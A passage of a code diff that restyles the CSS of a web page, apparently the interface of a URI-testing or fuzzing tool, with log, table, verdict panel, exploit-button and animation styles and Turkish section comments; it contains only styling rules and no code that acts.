-th,td{border:1px solid rgba(255,255,255,.12);padding:5px 6px;text-align:left;vertical-align:middle}
-th{background:#263849;color:var(--warn)}
-tr.grp td{background:#37474f;color:#fff;font-weight:700;font-size:10px;text-transform:uppercase;letter-spacing:.5px}
-td.uri{color:#9fd6ff;word-break:break-all;font-family:Consolas,monospace}
+  max-width:640px;margin:8px auto;text-align:left;background:rgba(5,10,17,.85);border:1px solid var(--line);
+  border-radius:10px;padding:11px;font-size:11px;color:#bfe3ff;overflow:auto;max-height:260px;
+  white-space:pre-wrap;word-break:break-word;font-family:var(--mono);
+}
+.log-box{
+  max-width:640px;margin:16px auto 0;background:rgba(5,10,17,.85);border:1px solid var(--line);
+  border-radius:12px;padding:12px;text-align:left;max-height:200px;overflow-y:auto;
+  font-size:11px;font-family:var(--mono);color:#7d93ab;
+}
+.log-box div{margin-bottom:3px;word-break:break-word;padding-left:10px;border-left:2px solid transparent}
+.log-ok{color:#6ee7b7;border-left-color:var(--ok)}
+.log-fail{color:#fca5a5;border-left-color:rgba(248,113,113,.6)}
+.log-try{color:#93c5fd;border-left-color:rgba(96,165,250,.6)}
+.log-fuzz{color:#c4b5fd;border-left-color:rgba(167,139,250,.6)}
+
+/* ---------- tablo ---------- */
+table{max-width:640px;margin:8px auto;border-collapse:collapse;width:100%;font-size:11px;border-radius:10px;overflow:hidden}
+th,td{border:1px solid rgba(122,180,255,.12);padding:6px 8px;text-align:left;vertical-align:middle}
+th{background:rgba(38,56,73,.7);color:var(--warn);text-transform:uppercase;font-size:10px;letter-spacing:.6px}
+tr:nth-child(even) td{background:rgba(255,255,255,.02)}
+tr.grp td{background:rgba(55,71,79,.6);color:#fff;font-weight:700;font-size:10px;text-transform:uppercase;letter-spacing:.5px}
+td.uri{color:#9fd6ff;word-break:break-all;font-family:var(--mono)}
 .acts{display:flex;gap:4px;flex-wrap:wrap}
-.acts button{padding:4px 6px;font-size:10px;border:none;border-radius:6px;background:#37474f;color:#fff;cursor:pointer}
+.acts button{padding:5px 8px;font-size:10px;border:1px solid rgba(122,180,255,.2);border-radius:7px;background:rgba(55,71,79,.55);color:#dfe9f5;cursor:pointer;transition:background .15s}
+.acts button:hover{background:rgba(70,90,110,.7)}
 .st{font-weight:700;white-space:nowrap}
 .st.ok{color:var(--ok)}.st.bad{color:var(--bad)}.st.try{color:var(--try)}.st.idle{color:var(--muted)}
 
-#verdict{max-width:460px;margin:0 auto 14px;padding:14px;border-radius:12px;text-align:left;border:3px solid var(--muted);background:var(--card)}
-#verdict .big{font-size:21px;font-weight:900;letter-spacing:.5px}
-#verdict .why{font-size:12px;color:#e0e0e0;margin-top:6px}
-#verdict.bad{border-color:var(--bad);background:#3a1414}
-#verdict.bad .big{color:#ff6b6b}
-#verdict.ok{border-color:var(--ok);background:#0f2f1a}
-#verdict.ok .big{color:#69f0ae}
-#verdict.try{border-color:var(--try);background:#0f2533}
-#verdict.try .big{color:#4fc3f7}
-
-.crit{max-width:460px;margin:0 auto 6px;display:flex;flex-direction:column;gap:8px;text-align:left}
-.crit button{padding:11px;border:none;border-radius:10px;background:#b71c1c;color:#fff;font-size:13px;font-weight:700;cursor:pointer;text-align:left}
-.crit button small{display:block;font-weight:400;font-size:10px;color:#ffcdd2;margin-top:3px;word-break:break-all}
-footer{max-width:460px;margin:22px auto 0;font-size:10px;color:#5f7182;text-align:center;line-height:1.6}
+/* ---------- verdict ---------- */
+#verdict{
+  max-width:640px;margin:0 auto 16px;padding:15px 16px;border-radius:14px;text-align:left;
+  border:1px solid var(--line);background:var(--card);
+  -webkit-backdrop-filter:blur(12px);position:relative;overflow:hidden;
+}
+#verdict::before{content:'';position:absolute;inset:0 0 auto 0;height:2px;background:var(--grad);opacity:.7}
+#verdict .big{font-size:clamp(17px,5vw,22px);font-weight:800;letter-spacing:.5px}
+#verdict .why{font-size:12px;color:#c8d6e8;margin-top:6px;line-height:1.55}
+#verdict.bad{border-color:rgba(248,113,113,.4);background:rgba(58,20,20,.55)}
+#verdict.bad .big{color:#ff8a8a}
+#verdict.ok{border-color:rgba(52,211,153,.4);background:rgba(15,47,26,.55)}
+#verdict.ok .big{color:#6ee7b7}
+#verdict.try{border-color:rgba(96,165,250,.4);background:rgba(15,37,51,.55)}
+#verdict.try .big{color:#7dd3fc}
+#verdict.unk{border-color:rgba(251,191,36,.35);background:rgba(58,51,20,.4)}
+
+/* ---------- kritik/exploit kutuları ---------- */
+.crit{max-width:640px;margin:0 auto 6px;display:flex;flex-direction:column;gap:8px;text-align:left}
+.crit button{padding:12px 14px;border:none;border-radius:12px;background:linear-gradient(135deg,#b71c1c,#8e1414);color:#fff;font-size:13px;font-weight:700;cursor:pointer;text-align:left;box-shadow:0 3px 14px rgba(183,28,28,.3)}
+.crit button small{display:block;font-weight:400;font-size:10px;color:#ffcdd2;margin-top:3px;word-break:break-all;font-family:var(--mono)}
+.crit a{display:block;padding:13px 14px;border-radius:12px;font-size:13px;font-weight:700;text-decoration:none;color:#fff;text-align:left;transition:transform .12s}
+.crit a:active{transform:scale(.98)}
+
+/* ---------- hero (kaçış butonu) ---------- */
+.hero-box{border-color:rgba(52,211,153,.4);box-shadow:0 0 34px rgba(52,211,153,.08)}
+.hero-btn{
+  display:block;width:100%;margin:6px 0 12px;padding:18px 16px;border-radius:14px;
+  background:linear-gradient(135deg,#046d4f,#0d9488 60%,#0e7490);
+  color:#fff;font-size:clamp(14px,4vw,17px);font-weight:800;letter-spacing:.6px;
+  text-decoration:none;text-align:center;border:1px solid rgba(52,211,153,.55);
+  box-shadow:0 0 26px rgba(13,148,136,.35),inset 0 1px 0 rgba(255,255,255,.18);
+  animation:heroPulse 2.2s ease-in-out infinite;
+}
+.hero-btn:active{transform:scale(.985)}
+@keyframes heroPulse{0%,100%{box-shadow:0 0 16px rgba(13,148,136,.25)}50%{box-shadow:0 0 34px rgba(13,148,136,.55)}}
+
+.chips{display:flex;flex-wrap:wrap;gap:6px;margin:10px 0 2px}
+.chip-btn{
+  padding:7px 11px;border-radius:999px;font-size:11px;font-weight:700;cursor:pointer;
+  border:1px solid rgba(122,180,255,.25);background:rgba(10,18,28,.7);color:var(--muted);
+  transition:all .15s ease;white-space:nowrap;
+}
+.chip-btn:hover{color:var(--fg);border-color:rgba(56,225,255,.4)}
+.chip-btn.on{
+  color:#fff;border-color:rgba(56,225,255,.6);
+  background:linear-gradient(92deg,rgba(56,189,248,.25),rgba(129,140,248,.25));
+  box-shadow:0 0 12px rgba(56,189,248,.25);
+}
+.chip-btn.run{border-color:rgba(52,211,153,.5);color:#6ee7b7;background:rgba(6,60,45,.4)}
+.chip-uri{
+  font-family:var(--mono);font-size:10px;color:#7fd4f0;background:rgba(5,10,17,.8);
+  border:1px solid var(--line-soft);border-radius:8px;padding:7px 9px;margin:4px 0 2px;
+  word-break:break-all;text-align:left;max-height:64px;overflow:auto;
+}
+
+/* ---------- stats / misc ---------- */
+.stats span{background:rgba(10,18,28,.6);border:1px solid var(--line-soft);border-radius:999px;padding:4px 12px}
+.led{display:inline-block;width:8px;height:8px;border-radius:50%;background:var(--ok);box-shadow:0 0 8px var(--ok);animation:breathe 1.6s ease-in-out infinite;vertical-align:middle;margin-right:6px}
+@keyframes breathe{0%,100%{opacity:1}50%{opacity:.35}}
+
+/* ---------- footer ---------- */
+footer{max-width:640px;margin:26px auto 0;font-size:10.5px;color:var(--dim);text-align:center;line-height:1.7;padding-top:14px;border-top:1px solid var(--line-soft)}
+
+/* ---------- giriş animasyonu ---------- */
+@media (prefers-reduced-motion:no-preference){
+  .row,.box,#verdict{animation:fadeUp .35s ease both}
+  .box{animation-delay:.05s}
+}
+@keyframes fadeUp{from{opacity:0;transform:translateY(6px)}to{opacity:1;transform:none}}
+
+/* ---------- geniş ekran ---------- */
+@media (min-width:700px){
+  body{padding-top:20px}
+  .tabs a{font-size:12.5px;padding:9px 14px}
+}
+
+/* ---------- eski-webkit yedekleri ---------- */
+@supports not ((backdrop-filter:blur(1px)) or (-webkit-backdrop-filter:blur(1px))){
+  .box,#verdict,.tabs{background:#101c29}
+}
